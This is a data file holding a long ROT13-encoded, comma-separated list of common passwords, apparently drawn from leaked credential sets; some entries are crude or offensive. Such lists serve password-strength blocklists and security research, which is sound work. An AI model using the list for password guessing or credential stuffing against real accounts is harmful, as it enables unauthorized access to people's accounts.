zbarl,urzvphqn,slhgxwe,wnxr12,puvpnf,rrrrr1,fbaalobl,fznegvrf,oveql,xvggra1,paspoe,vfynaq1,xhebfnxv,gnrxjbaq,xbasrgxn,oraargg1,bzrtn3,wnpxfba2,serfpn,zvanxb,bpgnivna,xona667,srlrabbeq,zhnlgunv,wnxrqbt,sxgepslyuwqls,1357911d,cuhxrg,frkfynir,sxgepslyuwqok,nfqswx,89015173454,djregl00,xvaqohq,rygbeb,frk6969,alxavpxf,12344321d,pnonyyb,rirasybj,ubqqyr,ybir22,zrgeb1,znunyxb,ynjqbt,gvtugnff,znavgbh,ohpxvr,juvfxrl1,nagba123,335533,cnffjbeq4,cevzb,enznve,gvzob,oenlqra,fgrjvr,crqeb1,lbexfuve,tnafgre,uryybgur,gvccl1,qverjbys,trarfv,ebqevt,raxryv,inm21099,fbeprere,jvaxl,barfubg,obttyr,freroeb,onqtre1,wncnarf,pbzvpobbx,xnzrunzr,nypng,qravf123,rpub45,frkobl,te8shy,ubaqb,ibrgony,oyhr33,2112ehfu,trarivri,qnaav1,zbbfrl,cbyxza,znggurj7,vebaurnq,ubg2gebg,nfuyrl12,fjrrcre,vzbtra,oyhr21,ergrc,fgrnygu1,thvgneen,oreaneq1,gngvna,senaxshe,isauojs,fynpxvat,unun123,963741,nfqnfqnf,xngrabx,nvesbepr1,123456789dnm,fubgtha1,12djnfm,erttvr1,funeb,976431,cnpvsvpn,quvc6n,arcgha,xneqba,fcbbxl1,ornhg,555555n,gbbfjrrg,gvrqhc,11121314,fgnegnp,ybire69,erqvfxn,cvengn,isueoc,1234djregl,raretvmr,unafbyb1,cynlob,yneel123,brzqyt,pawisawxwh,n123123,nyrkna,tbunjxf,nagbavhf,sponlrea,znzob,lhzzl1,xerzyva,ryyra1,gerzrer,isvrxm,oryyrihr,puneyvr9,vmnoryyn,znyvfuxn,srezng,ebggreqn,qnjttl,orpxrg,punfrl,xenzre1,21125150,ybyvg,pnoevb,fpuybat,nevfun,irevgl,3fbzr,snibevg,znevpba,geniryyr,ubgcnagf,erq1234,tneergg1,ubzr123,xanes,frira777,svtzrag,nfqrjd,pnafrpb,tbbq2tb,jneuby,gubznf01,cvbarr,ny9ntq,cnanprn,puril454,oenmmref,bevbyr,nmregl123,svanysna,cngevpvb,abegufgn,eroryqr,ohyyqb,fgnyybar,obbtvr1,7hsglk,psusawq,pbzchfn,pbeaubyv,pbasvt,qrrer,ubbcfgre,frchyghen,tenffubc,onolthey,yrfob,qvprzna,cebireof,erqqentba,aheorx,gvtrejbb,fhcreqhc,ohmmfnj,xnxnebgb,tbytb13,rqjne,123dnm123,ohggre1,fffff1,grknf2,erfcrxg,bh812vp,123456dnm,55555n,qbpgbe1,zptjver,znevn123,nby999,pvaqref,nn1234,wbarff,tuoewxzlw,znxrzbar,fnzzlobl,567765,380myvxv,gurenira,grfgzr,zlyrar,ryiven26,vaqvtyb,gvenzvfh,funaanen,onol1,123666,tsueru,cncrephg,wbuazvfu,benatr8,obtrl1,zhfgnat7,ontcvcrf,qvznevx,ifvwlwe,4637324,enintr,pbtvgb,frira11,angnfuxn,jnembar,ue3lgz,4serr,ovtqrr,000006,243462536,ovtobv,123333,gebhgf,fnaql123,fmrinfm,zbavpn2,thqrevna,arjyvsr1,engpurg,e12345,enmbeonp,12345v,cvnmmn31,bqqwbo,ornhgl1,sssss1,naxyrg,abqebt,crcvg,byviv,chenivqn,eboreg12,genafnz1,cbegzna,ohoonqbt,fgrryref1,jvyfba1,rvtugonyy,zrkvpb1,fhcreobl,4esi5gto,zmrcno,fnzhenv1,shpxfyhg,pbyyrra1,tveqyr,isepoirp,d1j2r3e4g,fbyqvre1,19844891,nylffn1,n12345n,svqryvf,fxrygre,abybir,zvpxrlzbhfr,seruyrl,cnffjbeq69,jngrezry,nyvfxn,fbppre15,12345r,ynqloht1,nohynsvn,nqntvb,gvtreyvy,gnxrunan,urpngr,obbgarpx,whasna,nevtngb,jbaxrggr,obool123,gehfgabbar,cunagnfz,132465798,oevnawb,j12345,g34isep1991,qrnqrlr,1eboreg,1qnqql,nqvqn,purpx1,tevzybpx,zhssv,nvejnyx,cevmenx,bapyvpx,ybatornp,reavr1,rnqtor,zbber1,travh,funqbj123,ohtntn,wbanguna1,pwewxwqs,beybin,ohyqbt,gnyba1,jrfgcbeg,nravzn,541233432442,onefhx,puvpntb2,xryylf,uryyorag,gbhtuthl,vfxnaqre,fxbny,jungvfvg,wnxr123,fpbbgre2,stwesxotpop,tunaqv,ybir13,nqrycuvn,iwuewqes,nqeranyv,avhavn,wrzbrqre,envaob,nyy4h8,navzr1,serrqbz7,frencu,789321,gbzzlf,nagzna,svergehp,arbtrb,angnf,ozjz3,sebttl1,cnhy1,znzvg,onlivrj,tngrjnlf,xhfnantv,vungrh,serqrev,ebpx1,praghevba,tevmyv,ovttva,svfu1,fgnyxre1,3tveyf,vybircbe,xybbgmnx,ybyyb,erqfbk04,xvevyy123,wnxr1,cnzcref,infln,unzzref1,grnphc,gbjvat,prygvp1,vfugne,lvatlnat,4904f677075,qnup1,cngevbg1,cngevpx9,erqoveqf,qberzv,erorpp,lbbubb,znxnebin,rcvcubar,estoasl,zvyrfq,oyvfgre,puryfrnsp,xngnan1,oynpxebfr,1wnzrf,cevzebfr,fubpx5,uneq1,fpbbol12,p6u12b6,qhfgbss,obvat,puvfry,xnzvy,1jvyyvnz,qrsvnag1,glihtd,zc8b6q,nnn340,ansrgf,fbaarg,syluvtu,242526,perjpbz,ybir23,fgevxr1,fgnvejnl,xnghfun,fnynznaq,phcpnxr1,cnffjbeq0,007wnzrf,fhaavr,zhygvflap,uneyrl01,grdhvyn1,serq12,qevire8,d8mb8jmd,uhagre01,zbmmre,grzcbene,rngzrenj,zeoebjakk,xnvyrl,flpnzber,sybttre,gvaphc,enunfvn,tnalzrqr,onaqren,fyvatre,1111122222,inaqre,jbbqlf,1pbjobl,xunyrq,wnzvrf,ybaqba12,onolobb,gmcinj,qvbtrarf,ohqvpr,znievpx,135797531,purrgn,znpebf,fdhbax,oynpxore,gbcshry,ncnpur1,snypba16,qnexwrqv,purrmr,isuigxsy,fcnepb,punatr1,tsusvs,serrfgly,xhxhehmn,ybirzr2,12345s,xbmybi,furecn,zneoryyn,44445555,obprcuhf,1jvaare,nyine,ubyylqbt,tbarsvfu,vjnagva,onezna,tbqvfybir,nznaqn18,escslaot,rhtra,nopqrs1,erqunjx,guryrzn,fcbbazna,onyyre1,uneel123,475869,gvtrezna,pqgawkes,znevyyvb,fpevooyr,ryavab,pnethl,unequrnq,y2t7x3,gebbcref,fryra,qentba76,nagvthn,rjgbfv,hylffr,nfgnan,cnebyv,pevfgb,pnezrk,znewna,onffsvfu,yrgvgor,xnfcnebi,wnl123,19933991,oyhr13,rlrpnaql,fpevor,zlybeq,hxsyowxrp,ryyvr1,ornire1,qrfgeb,arhxra,unyscvag,nzryv,yvyyl1,fngnavp,katjbw,12345gerjd,nfqs1,ohyyqbtt,nfnxhen,wrfhpevfg,syvcfvqr,cnpxref4,ovttl,xnqrgg,ovgrzr69,oboqbt,fvyiresb,fnvag1,oboob,cnpxzna,xabjyrqt,sbbyvb,shffony,12345t,xbmrebt,jrfgpbnf,zvavqvfp,aoipkj,znegvav1,nynfgnve,enfratna,fhcreorr,zrzragb,cbexre,yran123,syberap,xnxnqh,ozj123,trgnyvsr,ovtfxl,zbaxrr,crbcyr1,fpuynzcr,erq321,zrzlfrys,0147896325,12345678900987654321,fbppre14,ernyqrny,tstwkes,oryyn123,whttf,qbevgbf,prygvpf1,crgreovyg,tuoqgaoeo,tahfznf,kpbhagel,tuoqga1,ongzna99,qrhfrk,tgauwqs,oynoynoy,whfgre,znevzon,ybir2,erewxes,nyunzoen,zvpebf,fvrzraf1,nffznfgr,zbbavr,qnfunqnfun,ngloep,rrrrrr1,jvyqebfr,oyhr55,qnivqy,kec23d,fxloyhr,yrb123,ttttt1,orfgsevraq,senaal,1234ezio,sha123,ehyrf1,fronfgvra,purfgre2,unxrrz,jvafgba2,snegevccre,ngynag,07831505,vyhifrk,d1n2m3,yneelf,009900,tuwxwh,pncvgna,evqre1,dnmkfj21,orybpuxn,naql123,uryyln,puvppn,znkvzny,whretra,cnffjbeq1234,ubjneq1,dhrgmny,qnavry123,dcjbrvehgl,123555,ouneng,sreenev3,ahzoahgf,fninag,ynqlqbt,cuvcfv,ybirchffl,rgbvyr,cbjre2,zvggra,oevgarlf,puvyvqbt,08522580,2spuot,xvaxl1,oyhrebfr,ybhyb,evpneqb1,qbdid3,xfjoqh,013pcsmn,gvzbun,tuoqgatuoqga,3fgbbtrf,trneurnq,oebjaf1,t00ore,fhcre7,terraohq,xvggl2,cbbgvr,gbbyfurq,tnzref,pbssr,vovyy123,serrybir,nanfnmv,fvfgre1,wvttre,angnfu,fgnpl1,jrebavxn,yhmrea,fbppre7,ubbcyn,qzbarl,inyrevr1,pnarf,enmqingev,jnfurer,terrajbb,esuwxols,nafryz,cxkr62,znevor,qnavry2,znkvz1,snprbss,pneovar,kgxwqge,ohqql12,fgengbf,whzczna,ohggbpxf,ndfjqrse,crcfvf,fbarpuxn,fgrryre1,ynazna,avrgmfpu,onyym,ovfphvg1,jekfgv,tbbqsbbq,whiragh,srqrevp,znggzna,ivxn123,fgeryrp,wyrqslkoe,fvqrfubj,4yvsr,serqqres,ovtjvyyl,12347890,12345671,funevx,ozj325v,slyugdes,qnaaba4,znexl,zeunccl,qeqbbz,znqqbt1,cbzcvre,preoren,tbboref,ubjyre,wraal69,riryl,yrgvgevq,pguhggqls,sryvc,fuvmmyr,tbys12,g123456,lnznu,oyhrnezl,fdhvful,ebkna,10vapurf,qbyysnpr,onoltvey1,oynpxfgn,xnarqn,yrkvatgb,pnanqvra,222888,xhxhfuxn,fvfgrzn,224422,funqbj69,ccfcnaxc,zryybaf,oneovr1,serr4nyy,nysn156,ybfgbar,2j3r4e5g,cnvaxvyyre,eboovr1,ovatre,8qvup6,wnfcr,eryyvx,dhnex,fbtbbq,ubbcfgne,ahzore2,fabjl1,qnq2bjah,perfgn,djr123nfq,uwislwqs,tvofbaft,dot26v,qbpxref,tehatr,qhpxyvat,ysvrxm,phagfbhc,xnfvn1,1gvttre,jbnvav,erxfvb,gzbarl,sversvtugre,arheba,nhqvn3,jbbtvr,cbjreobb,cbjreznp,sngpbpx,12345666,hcaszp,yhfgshy,cbea1,tbgybir,nzlyrr,xolgdes,11924704,25251325,fnenfbgn,frkzr,bmmvr1,oreyvare,avttn1,thngrzny,frnthyyf,vybirlbh!,puvpxra2,djregl21,010203040506,1cvyybj,yvool1,ibqbyrl,onpxynfu,cvtyrgf,grvhorfp,019283,ibaarthg,crevpb,guhaqr,ohpxrl,tgkglzes,znahavgr,vvvvv1,ybfg4815162342,znqbaa,270873_,oevgarl1,xriyne,cvnab1,obbaqbpx,pbyg1911,fnynzng,qbzn77af,nahenqun,pauwdes,ebggjrvy,arjzbba,gbctha1,znhfre,svtugpyh,oveguqnl21,erivrjcn,urebaf,nnffqqss,ynxref32,zryvffn2,ierqvan,wvhwvgfh,ztboyhr,funxrl,zbff84,12345mkpio,shafrk,orawv1,tnepv,113322,puvcvr,jvaqrk,abxvn5310,cjkq5k,oyhrznk,pbfvgn,punyhcn,gebgfxl,arj123,t3hwjt,arjthl,pnanovf,tantrg,uncclqnlf,sryvkk,1cngevpx,phzsnpr,fcnexvr,xbmybin,123234,arjcbegf,oebapbf7,tbys18,erplpyr,ununu,uneelcbg,pnpubaqb,bcra4zr,zvevn,thrffvg,crcfvbar,xabpxre,hfzp1775,pbhagnpu,cynlr,jvxvat,ynaqebire,penpxfriv,qehzyvar,n7777777,fzvyr123,znamnan,cnagl,yvoregn,cvzc69,qbysna,dhnyvgl1,fpuarr,fhcrefba,rynvar22,jroubzcnff,zeoebjak,qrrcfrn,4jurry,znznfvgn,ebpxcbeg,ebyyvr,zlubzr,wbeqna12,xsitwkes,ubpxrl12,frntenir,sbeq1,puryfrn2,fnzfnen,znevffn1,ynzrfn,zbovy1,cvbgerx,gbzzltha,lllll1,jrfyrl1,ovyyl123,ubzrefvz,whyvrf,nznaqn12,funxn,znyqvav,fhmrarg,fcevatfg,vvvvvv1,lnxhmn,111111nn,jrfgjvaq,urycqrfx,naanznev,oevatvg,ubcrshyy,uuuuuuu1,fnljung,znmqnek8,ohybin,wraavsr1,onvxny,tsuwxzkoe,ivpgbevn1,tvmzb123,nyrk99,qrswnz,2tveyf,fnaqebpx,cbfvgvib,fuvatb,flapznfg,bcrafrfn,fvyvpbar,shpxvan,fraan1,xneybf,qhssorre,zbagntar,truevt,gurgvpx,crcvab,unzohetr,cnenzrqvp,fpnzc,fzbxrjrrq,snoertnf,cunagbzf,irabz121293,2583458,onqbar,cbeab69,znajuber,isis123,abgntnva,ioxgls,esaguoles,jvyqoyhr,xryyl001,qentba66,pnzryy,phegvf1,sebybin,1212123,qbgurqrj,glyre123,erqqentb,cynargk,cebzrgur,tvtbyb,1001001,guvfbar,rhtrav,oynpxfur,pehmnmhy,vapbtavgb,chyyre,wbbanf,dhvpx1,fcvevg1,tnmmn,mrnybg,tbeqvgb,ubgebq1,zvgpu1,cbyyvgb,uryypng,zlgubf,qhyhgu,383cqwiy,rnfl123,urezbf,ovaxvr,vgf420,ybirpens,qnevra,ebzvan,qbenrzba,19877891,flpybar,unqbxra,genafcbe,vpuveb,vagryy,tnetnzry,qentba2,jnicmg,557744,ewj7k4,wraalf,xvpxvg,ewlasea,yvxrvg,555111,pbeihf,arp3520,133113,zbbxvr1,obpuhz,fnzfhat2,ybpbzna0,154htrvh,isisotsts,135792,[fgneg],graav,20001,irfgnk,uhszdj,arirentnva,jvmxvq,xwtsas,abxvn6303,gevfgra,fnygnang,ybhvr1,tnaqnys2,fvasbavn,nycun3,gbyfgbl,sbeq150,s00one,1uryyb,nyvpv,yby12,evxre1,uryybh,333888,1uhagre,dj1234,ivoengbe,zrgf86,43211234,tbamnyr,pbbxvrf1,fvffl1,wbua11,ohoore,oyhr01,phc2006,tgxziglo,anmnergu,urlonol,fherfu,grqqvr,zbmvyyn,ebqrb1,znqubhfr,tnzren,123123321,anerfu,qbzvabf,sbkgebg1,gnenf,cbjrehc,xvcyvat,wnfbao,svqtrg,tnyran,zrngzna,nycnpvab,obbxznex,snegvat,uhzcre,gvgfanff,tbetba,pnfgnjnl,qvnaxn,nahgxn,trpxb1,shpxybir,pbaarel,jvatf1,revxn1,crbevn,zbarlznxre,vpunobq,urnira1,cncreobl,cunfre,oernxref,ahefr1,jrfgoebz,nyrk13,oeraqna1,123nfq123,nyzren,tehoore,pynexvr,guvfvfzr,jryxbz01,51051051051,pelcgb,serrarg,csylojs,oynpx12,grfgzr2,punatrvg,nhgbonua,nggvpn,punbff,qraire1,grepry,tanfure23,znfgre2,infvyvv,furezna1,tbzre,ovtohpx,qrerx1,djremkpi,whzoyr,qentba23,neg131313,ahznex,ornfgl,pkspazggpaz,hcqbja,fgnevba,tyvfg,fkud65,enatre99,zbaxrl7,fuvsgre,jbyirf1,4e5g6l,cubar1,snibevgr5,fxlgbzzl,noenpnqn,1znegva,102030405060,tngrpu,tvhyvb,oynpxgbc,purre1,nsevpn1,tevmmyl1,vaxwrg,furznyrf,qhenatb1,obbare,11223344d,fhcretvey,inalnerfcrxg,qvpxyrff,fevynaxn,jrncbak,6fgevat,anfuivyy,fcvprl,obkre1,snovra,2frkl2ub,objuhag,wreelyrr,npebong,gnjarr,hyvffr,abyvzvg8,y8t3oxqr,crefuvat,tbeqb1,nyybire,tboebjaf,123432,123444,321456987,fcbba1,uuuuu1,fnvyvat1,tneqravn,grnpur,frkznpuvar,gengngn,cvengr1,avprbar,wvzobf,314159265,dfqstu,obooll,ppppp1,pneyn1,iwxwygj,fninan,ovbgrpu,sevtvq,123456789t,qentba10,lrfvnz,nycun06,bnxjbbq,gbbgre,jvafgb,enqvbzna,inivyba,nfanro,tbbtyr123,anevzna,xryylo,qgulwpaz,cnffjbeq6,cneby1,tbys72,fxngr1,ygugqw,1234567890f,xraarg,ebffvn,yvaqnf,angnyvln,cresrpgb,rzvarz1,xvgnan,nentbea1,erkban,nefranys,cynabg,pbbcr,grfgvat123,gvzrk,oynpxobk,ohyyurnq,oneonevna,qernzba,cbynevf1,psiwxga,seqsuori,tnzrgvzr,fyvcxabg666,abznq1,ustpwyom,unccl69,svqqyre,oenmvy1,wbrobl,vaqvnanyv,113355,boryvfx,gryrznex,tubfgevq,cerfgba1,nabavz,jryypbzr,irevmba1,fnlnatxh,prafbe,gvzrcbeg,qhzzvrf,nqhyg1,aoasloe,qbatre,gunyrf,vnztnl,frkl1234,qrnqyvsg,cvqnenf,qbebtn,123djr321,cbeghtn,nfqstu12,uncclf,pnqe14ah,cv3141,znxfvx,qevooyr,pbegynaq,qnexra,fgrcnabin,obzzry,gebcvp,fbpuv2014,oyhrtenf,funuvq,zreunon,anpub,2580456,benatr44,xbatra,3phqwm,78tvey,zl3xvqf,znepbcby,qrnqzrng,tnoovr,fnehzna,wrrczna,serqqvr1,xngvr123,znfgre99,ebany,onyyont,pragnhev,xvyyre7,kdtnaa,cvarpbar,wqrrer,trveol,nprfuvtu,55832811,crcfvznk,enlqra,enmbe1,gnyylub,rjryvan,pbyqsver,sybevq,tybgrfg,999333,frirahc,oyhrsva,yvzncreh,ncbfgby,oboovaf,punezrq1,zvpuryva,fhaqva,pragnhe,nycunbar,puevfgbs,gevny1,yvbaf1,45645,whfg4lbh,fgnesyrr,ivpxv1,pbhtne1,terra2,wryylsvf,ongzna69,tnzrf1,uvuwr863,penmlmvy,j0ez1,bxyvpx,qbtovgr,lffhc,fhafgne,cncevxn,cbfgbi10,124578963,k24vx3,xnanqn,ohpxfgre,vybirnzl,orne123,fzvyre,ak74205,buvbfgng,fcnprl,ovtovyy,qbhqb,avxbynrin,upyrro,frk666,zvaql1,ohfgre11,qrnpbaf,obarff,awxpafd,pnaql2,penpxre1,ghexrl1,djreglh1,tbterra,gnmmmm,rqtrjvfr,enatre01,djregl6,oynmre1,nevna,yrgzrvaabj,pvtne1,wwwwww1,tevtvb,sevra,grapuh,s9yzjq,vzvfflbh,svyvcc,urnguref,pbbyvr,fnyrz1,jbbqqhpx,fphonqvi,123xng,enssnryr,avxbynri,qncmh455,fxbbgre,9vapurf,ygutsuwxz,te8bar,ssssss1,mhwyes,nznaqn69,tyqzrb,z5jxds,eseygxs,gryrivfv,obawbh,cnyrnyr,fghss1,phznybg,shpxzrabj,pyvzo7,znex1234,g26ta4,barrlr,trbetr2,hgllsyod,uhagvat1,genpl71,ernql2tb,ubgthl,npprffab,punetre1,ehqrqbt,xzsqz,tbbore1,fjrrgvr1,jgczwtqn,qvzrafvb,byyvr1,cvpxyrf1,uryyenvfre,zhfgqvr,123mmm,99887766,fgrcnabi,ireqha,gbxraonq,nangby,onegraqr,pvqxvq86,baxrym,gvzzvr,zbbfrzna,cngpu1,12345678p,znegn1,qhzzl1,orgunal1,zlsnzvyl,uvfgbel1,178500,yfhgvtre,culqrnhk,zbera,qoeawuwqok,taokes,havqra,qehzzref,nocoes,tbqobl,qnvfl123,ubtna1,engcnpx,veynaq,gnatrevar,terqql,syber,fdehapu,ovyylwbr,d55555,pyrzfba1,98745632,znevbf,vfubg,natryva,npprff12,anehgb12,ybyyl,fpknxi,nhfgva12,fnyynq,pbby99,ebpxvg,zbatb1,znex22,tuolagu,nevnqan,fraun,qbpgb,glyre2,zbovhf,unzzneol,192168,naan12,pynver1,ckk3rsgc,frpergb,terrarlr,fgwnoa,onthivk,fngnan666,euopaolwkes,qnyynfgk,tnesvry,zvpunryw,1fhzzre,zbagna,1234no,svyoreg,fdhvqf,snfgonpx,ylhqzvyn,puhpub,rntyrbar,xvzoreyr,ne3lhx3,wnxr01,abxvqf,fbppre22,1066nq,onyyba,purrgb,erivrj69,znqrven,gnlybe2,fhaal123,puhoof,ynxrynaq,fgevxre1,cbepur,djreglh8,qvtvivrj,tb1234,srenev,ybirgvgf,nqvgln,zvaabj,terra3,zngzna,pryycuba,sbeglgjb,zvaav,chpnen,69n20n,ebzna123,shragr,12r3r456,cnhy12,wnpxl,qrzvna,yvggyrzna,wnqnxvff,iynq1997,senapn,282860,zvqvna,ahamvb,knpprff2,pbyvoev,wrffvpn0,erivyb,654456,uneirl1,jbys1,znpneran,pberl1,uhfxl1,nefra,zvyyravh,852147,pebjrf,erqpng,pbzong123654,uhttre,cfnyzf,dhvkgne,vybirzbz,gblbg,onyyff,vybirxvz,freqne,wnzrf23,niratre1,freraqvc,znynzhgr,anytnf,grsyba,funttre,yrgzrva6,ilwhwawkog,nffn1234,fghqrag1,qvkvrqbt,tmalojs13,shpxnff,nd1fj2qr3,eboebl,ubfrurnq,fbfn21,123345,vnf100,grqql123,cbccva,qty70460,mnabmn,sneuna,dhvpxfvyire,1701q,gnwznuny,qrcrpurzbqr,cnhypura,natyre,gbzzl2,erpbvy,zrtnznak,fpnerpeb,avpbyr2,152535,esigto,fxhaxl,snggl1,fngheab,jbezjbbq,zvyjnhxr,hqojfx,frkybire,fgrsn,7otvdx,tsauoe,bzne10,oengna,yolsiw,fylsbk,sberfg1,wnzob,jvyyvnz3,grzchf,fbyvgnev,yhplqbt,zhemvyxn,djrnfqmkp1,irucoxes,12312345,svkvg,jbbovr,naqer123,123456789k,yvsgre,mvanvqn,fbppre17,naqbar,sbkong,gbefgra,nccyr12,gryrcbeg,123456v,yrtybire,ovtpbpxf,ibybtqn,qbqtre1,znegla,q6b8cz,anpvban,rntyrrlr,znevn6,evzfubg,oragyrl1,bpgntba,oneobf,znfnxv,terzvb,fvrzra,f1107q,zhwrerf,ovtgvgf1,puree,fnvagf1,zecvax,fvzena,tumloe,sreenev2,frperg12,gbeanqb1,xbpunz,cvpbyb,qrarzr,barybir1,ebyna,srafgre,1shpxlbh,pnoovr,crtnfb,anfglobl,cnffjbeq5,nvqnan,zvar2306,zvxr13,jrgbar,gvttre69,lgermn,obaqntr1,zlnff,tbybin,gbyvx,uncclobl,cbvyxw,avzqn2x,enzzre,ehovrf,uneqpber1,wrgfrg,ubbcf1,wynhqvb,zvffxvgg,1puneyvr,tbbtyr12,gurbar1,cuerq,cbefpu,nnyobet,yhsg4,puneyvr5,cnffjbeq7,tabfvf,qwtnoono,1qnavry,ivaal,obeevf,phzhyhf,zrzore1,gebtqbe,qneguznh,naqerj2,xgwloy,eryvflf,xevfgr,enfgn220,putboaqt,jrrare,djregl66,sevggre,sbyybjzr,serrzna1,onyyra,oybbq1,crnpur,znevfb,geribe1,ovbgpu,tgshyynz,punzbavk,sevraqfgr,nyyvtngb,zvfun1,1fbppre,18821221,iraxng,fhcreq,zbybgbi,obatbf,zcbjre,npha3g1k,qspzes,u4k3q,esushslys,gvtena,obblnn,cynfgvp1,zbafge,esauol,ybbxngzr,nanobyvp,gvrfgb,fvzba123,fbhyzna,pnarf1,fxlxvat,gbzpng1,znqban,onffyvar,qnfun123,gneurry1,qhgpu1,kfj23rqp,djregl123456789,vzcrengbe,fynirobl,ongrnh,cnlcny,ubhfr123,cragnk,jbys666,qetbamb,creebf,qvttre1,whavaub,uryybzbgb,oynqreha,mmmmmmm1,xrroyre,gnxr8422,sssssss1,tvahjvar,vfenr,pnrfne1,penpx1,cerpvbhf1,tnenaq,zntqn1,mvtnmntn,321rjd,wbuacnhy,znzn1234,vprzna69,fnawrri,gerrzna,ryevp,eroryy,1guhaqre,pbpuba,qrnzba,mbygna,fgenlpng,huolhw,yhishe,zhtfl,cevzre,jbaqre1,grrgvzr,pnaqlpna,cspuslgj,sebzntr,tvgyre,fnyingvb,cvttl1,23049307,mnsven,puvpxl,fretrri,xngmr,onatref,naqevl,wnvyonvg,inm2107,tuouwys,qowxgaas,ndfjqr,mnenghfgen,nfebzn,1crccre,nylff,xxxxx1,elna1,enqvfu,pbmhzry,jngrecby,cragvhz1,ebfrobjy,sneznyy,fgrvajnl,qoerxm,onenabi,wxzhs,nabgure1,puvanpng,ddddddd1,unqevna,qrivyznlpel4,engont,grqql2,ybir21,chyyvatf,cnpxeng,ebola1,obbob,dj12re34,gevor1,ebfrl,pryrfgvn,avxxvr,sbeghar12,bytn123,qnagurzn,tnzrba,isesuwlf,qvyfubq,urael14,wrabin,erqoyhr,puvznren,craaljvfr,fbxengrf,qnavzny,ddnnmm,shndm4,xvyyre2,198200,gobar1,xbylna,jnoovg,yrjvf1,znkgbe,rtbvfg,nfqsnf,fcltynff,bzrtnf,wnpx12,avxvgxn,rfcrenam,qbbmre,zngrzngvxn,jjjjj1,ffffff1,cbvh0987,fhpuxn,pbhegarl1,thatub,nycun2,sxglwkes,fhzzre06,ohq420,qrivyqevire,urnilq,fnenpra,sbhpnhyg,pubpyngr,ewqsxglew,tboyhr1,zbaneb,wzbarl,qpchtu,rsopncn201,ddu92e,crcfvpby,ooo747,pu5azx,ubarlo,orfmbcgnq,gjrrgre,vagurnff,vfrrqrnqcrbcyr,123qna,89231243658f,snefvqr1,svaqzr,fzvyrl1,55556666,fneger,lgpawu,xnpcre,pbfgnevpn,134679258,zvxrlf,abyvzvg9,ibin123,jvgulbh,5eklca,ybir143,serrovr,erfphr1,203040,zvpunry6,12zbaxrl,erqterra,fgrss,vgfgvzr,anirra,tbbq12345,npvqenva,1qnjt,zvenzne,cynlnf,qnqqvb,bevba2,852741,fghqzhss,xbor24,fraun123,fgrcur,zruzrg,nyynybar,fpnesnpr1,uryybjbeyq,fzvgu123,oyhrlrf,ivgnyv,zrzcuvf1,zlovgpu,pbyva1,159874,1qvpx,cbqnevn,q6jaeb,oenuzf,s3tu65,qspoxzgq,kkkzna,pbeena,htrwic,dpszgm,znehfvn,gbgrz,nenpuavq,zngevk2,nagbaryy,stages,mrzsven,puevfgbf,fhesvat1,anehgb123,cyngb1,56dukf,znqmvn,inavyyr,043nnn,nfd321,zhggba,buvbfgngr,tbyqr,pqmawpxsq,eusplfd,terra5,ryrcuna,fhcreqbt,wnpdhryv,obyybpx,ybyvgnf,avpx12,1benatr,zncyryrn,whyl23,netragb,jnyqbes,jbysre,cbxrzba12,mkpioazz,syvpxn,qerkry,bhgynjm,uneevr,ngenva,whvpr2,snypbaf1,puneyvr6,19391945,gbjre1,qentba21,ubgqnza,qveglobl,ybir4rire,1tvatre,guhaqre2,ivetb1,nyvra1,ohooyrth,4jjigr,123456789ddd,ernygvzr,fghqvb54,cnffff,infvyrx,njfbzr,tvbetvn,ovtonff,2002gvv,fhatuvyr,zbfqrs,fvzonf,pbhag0,hjey7p,fhzzre05,yurczm,enatre21,fhtneorn,cevapvcr,5550123,gngnaxn,9638i,purrevbf,znwrer,abzrepl,wnzrfobaq007,ou90210,7550055,wboore,xnentnaqn,cbatb,gevpxyr,qrsnzre,6puvq8,1d2n3m,ghfpna,avpx123,.nqtwz,ybirlb,uboorf1,abgr1234,fubbgzr,171819,ybircbea,9788960,zbagl123,snoevpr,znpqhss,zbaxrl13,funqbjsn,gjrrxre,unaan1,znqonyy,gryarg,ybirh2,djrqpkmnf,gungfvg,isupoe,cgsr3kkc,toysuspf,qqqqqqq1,unxxvara,yvirehar,qrngufgn,zvfgl123,fhxn123,erpba1,vasreab1,232629,cbyrpng,fnavory,tebhpu,uvgrpu,unzenqvb,exsqosarus,inaqnz,anqva,snfgynar,fuybat,vqqdqvqxsn,yrqmrccryva,frklsrrg,098123,fgnprl1,artenf,ebbsvat,yhpvsre1,vxnehf,gtolua,zryavx,oneonevn,zbagrtb,gjvfgrq1,ovtny1,wvttyr,qnexjbys,npreivrj,fvyivb,gerrgbcf,ovfubc1,vjnaan,cbeafvgr,uncclzr,tsppqwuy,114411,irevgrpu,onggrefr,pnfrl123,luagto,znvygb,zvyyv,thfgre,d12345678,pbebarg,fyrhgu,shpxzrun,neznqvyy,xebfuxn,trbeqvr,ynfgbpuxn,clapuba,xvyynyy,gbzzl123,fnfun1996,tbqfybir,uvxneh,pygvpvp,pbeaoern,isxzqols,cnffznfgre,123123123n,fbhevf,anvyre,qvnobyb,fxvcwnpx,znegva12,uvangn,zbs6681,oebbxvr,qbtsvtug,wbuafb,xnecbi,326598,esioesycg,genirfgv,pnonyyre,tnynkl1,jbgna,nagbun,neg123,knxrc1234,evpsynve,creireg1,c00xvr,nzohynap,fnagbfu,orefrexre,yneel33,ovgpu123,n987654321,qbtfgne,natry22,pwpopes,erqubhfr,gbbqyrf,tbyq123,ubgfcbg,xraarql1,tybpx21,pubfra1,fpuarvqr,znvazna,gnssl1,3xv42k,4mdnhs,enatre2,4zrbayl,lrne2000,121212n,xslyfv,argmjrex,qvrfr,cvpnffb1,ererpm,225522,qnfgna,fjvzzre1,oebbxr1,oynpxorn,barjnl,ehfynan,qbag4trg,cuvqryg,puevfc,twlkoe,kjvat,xvpxzr,fuvzzl,xvzzl1,4815162342ybfg,djregl5,spcbegb,wnmmob,zvreq,252627,onffrf,fe20qrg,00133,sybeva,ubjql1,xelgra,tbfura,xbhsnk,pvpuyvq,vzubgrc,naqlzna,jerfg666,fnirzr,qhgpul,nabalzbh,frzcevav,fvrzcer,zbpun1,sberfg11,jvyqebvq,nfcra1,frfnz,xstrxm,pouorp,n55555,fvtznah,fynfu1,tvttf11,ingrpu,znevnf,pnaql123,wrevpub1,xvatzr,123n123,qenxhyn,pqwxwkz,zrephe,barzna,ubfrzna,cyhzcre,vybiruvz,ynapref,fretrl1,gnxrfuv,tbbqgbtb,penaoree,tuwpaw123,uneivpx,dnmkf,1972puri,ubefrfub,serrqbz3,yrgzrva7,fnvgrx,nathff,isiststsm,300000,ryrxgeb,gbbacbea,999111999d,znzhxn,d9hzbm,rqryjrvf,fhojbbsre,onlfvqr,qvfgheor,ibyvgvba,yhpxl3,12345678m,3zcm4e,znepu1,ngy